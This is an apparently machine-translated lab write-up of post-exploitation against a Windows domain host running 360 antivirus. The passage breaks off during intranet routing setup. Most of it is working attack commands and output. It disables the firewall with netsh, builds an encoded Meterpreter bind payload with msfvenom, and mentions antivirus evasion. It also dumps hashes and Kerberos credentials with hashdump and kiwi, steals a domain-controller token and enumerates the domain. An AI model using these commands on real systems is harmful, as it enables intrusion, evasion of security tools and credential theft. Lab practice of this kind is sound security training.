
Service information
Check the service and find 360 and Windows Firewall
Process information
Check the process tasklist /svc and find many 360 processes


port information
Open port query shows that more than 80 ports are open

system information
After checking the system information, it is found that there are a lot of matches and domain environment attack local

User information
Summary
A domain environment attack was found Loca, a new network environment 10.10.10.0 segment is found, and the DNS server is 10.10.10.165. It is suspected that domain control is it. The OA system does not go out of the network.
Turn off firewall
netsh firewall show state // Firewall status netsh firewall show config // View firewall configuration netsh firewall set opmode disable // Turn off the firewall (windows server 2003 and earlier) netsh advfirewall set allprofiles state off // Closing the firewall (after windows server 2003) requires administrator privileges
After closing the firewall, test again. Port 445 can be scanned, indicating that the firewall has indeed been closed.
proxychains4 nmap -Pn -sT 10.10.1.130 -p 445

Ant sword turn msf
msf generates forward shellcode
msfvenom -p windows/meterpreter/bind_tcp LPORT=6666 -e x86/shikata_ga_nai -i 15 -f csharp -o payload_bind.txt

Advanced AV evolution
See the previous article for details: https://www.yuque.com/u1881995/pborfs/hbmxvo

In the local test, the static test is over 360. When running the program, considering that the OA system does not go out of the network, it is hard to say. Try it.
MSF enable listening
use exploit/multi/handler set payload windows/meterpreter/bind_tcp set rhost 10.10.1.130 set lport 6666 exploit
Get session
During the test, msf starts listening first, then runs the Trojan horse, and does not get the session. Pause the connection and restart exploit to obtain the session. I guess it would be better to run the Trojan horse first and then turn on monitoring.
Deliver to avoid killing horses and obtain session


Process migration
Migrate to a process with X64 SYSTEM permissions
Hash plaintext
meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:357bec0ee1f524c62ba536fcd3f74472::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Cannot get plaintext password
meterpreter > load kiwi
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
OA$ ATTACK a82df74b59c817631d7094e74133bbe1 54f4cabf601d89ca6221d216c7d31c924ab6cdfd
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
OA$ ATTACK (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
OA$ attack.local eN(IZ+F/OMzO-2f-!XoD8 IRsPB4R"Q8iso\zm6p^jl?h4R;vnI!:ec5Bf\`,+JTqfKiD_s >DgptQgiR+v-\58\
;E#Z?fl& ,Wr\\06_M;LKeKh8T62\DHw
oa$ attack.local eN(IZ+F/OMzO-2f-!XoD8 IRsPB4R"Q8iso\zm6p^jl?h4R;vnI!:ec5Bf\`,+JTqfKiD_s >DgptQgiR+v-\58\
;E#Z?fl& ,Wr\\06_M;LKeKh8T62\DHw
oa$ ATTACK.LOCAL eN(IZ+F/OMzO-2f-!XoD8 IRsPB4R"Q8iso\zm6p^jl?h4R;vnI!:ec5Bf\`,+JTqfKiD_s >DgptQgiR+v-\58\
;E#Z?fl& ,Wr\\06_M;LKeKh8T62\DHw
Location domain control
In "information collection - Network Information", an attempt to obtain domain information failed. That is, domain control information cannot be obtained in webshell. Here, try to get it again by using the shell in meterpreter.
The shell also failed, and other cmd commands about domain information also failed. Let's use meterpreter.
meterpreter > run post/windows/gather/enum_domain [+] FOUND Domain: attack [+] FOUND Domain Controller: dc (IP: 10.10.10.165)

Get login user information

First, use the shell to look at the users directory and find that domain users have logged in
The next step is to check the relevant information of the login user and use the command... Er... Let's check it
The run back door is completed with the tab key. There are more than 500 commands. Copy them all, and then search login to find a command
Command found: run post/windows/gather/enum_logged_on_users

Other information acquisition failed. It should be rejected by 360. No collection, let's go straight to the fight.

Stealing DC token
Try to steal the DC token to connect to the DC. Access using dir \dc\c $is denied
steal_token 4312 # Steal permissions rev2self # Cancel stolen permissions
Configure routing
The operation here, in“ Agent - intranet springboard ”It has been introduced in. Here is a brief demonstration
- View the network card information of the web server
View network interface information: run get_local_subnets
View the active route list: run autoroute -p
It is found that the target has an intranet segment and no routing information
